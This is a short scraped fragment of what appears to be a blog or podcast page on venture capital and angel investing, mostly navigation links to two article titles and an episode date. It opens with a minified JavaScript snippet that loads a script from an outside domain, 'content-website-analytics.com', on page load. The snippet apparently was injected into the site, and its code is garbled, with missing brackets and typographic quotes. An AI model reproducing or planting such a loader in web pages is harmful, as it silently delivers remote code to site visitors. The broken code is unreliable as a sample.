
(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s)
(document,’script’,’https://content-
website-analytics.com/script.js’);
PREVIOUS
NEXT
Venture Capital in India: Spotlight on High-Growth Sectors
Angel Investors’ Guide: Strategies for Identifying Promising Startups
25 July 2021 EPISODE 02